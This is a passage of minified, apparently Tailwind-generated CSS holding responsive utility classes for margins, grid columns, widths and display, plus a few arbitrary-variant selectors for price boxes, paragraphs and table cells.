2}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:-mt-12{margin-top:-3rem}.xl\:ml-\[20\%\]{margin-left:20%}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:hidden{display:none}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/4{width:25%}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:grow{flex-grow:1}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1320px){.\31xl\:mx-1{margin-left:.25rem;margin-right:.25rem}.\31xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\31xl\:gap-4{gap:1rem}}.\[\&\:\:-webkit-details-marker\]\:hidden::-webkit-details-marker{display:none}.\[\&\>\:not\(\.loader\)\]\:invisible>:not(.loader){visibility:hidden}.\[\&_\.item\]\:h-auto .item{height:auto}.\[\&_\.price-box\:has\(\.\)\]\:hidden .price-box:has(.){display:none}.\[\&_\.price\]\:font-normal .price{font-weight:400}.\[\&_p\]\:\!mb-0 p{margin-bottom:0!important}.\[\&_p\]\:mb-0 p{margin-bottom:0}.\[\&_span\]\:\!mx-2 span{margin-left:.5rem!important;margin-right:.5rem!important}.\[\&_span\]\:h-3 span{height:.75rem}.\[\&_span\]\:w-3 span{width:.75rem}.\[\&_td\]\:align-top td{vertical-align:top}@media(pointer:coarse){.\[\@media\(pointer\:coarse\)\]\:hidden{display:none}}